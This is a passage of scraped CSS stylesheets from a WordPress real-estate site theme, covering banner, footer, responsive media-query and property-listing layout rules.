   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #38c2ff;
    border-bottom: 1px solid #38c2ff;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://dadelux.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4655
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: 'â€œ';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://dadelux.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "â€¢"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "â€¢"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

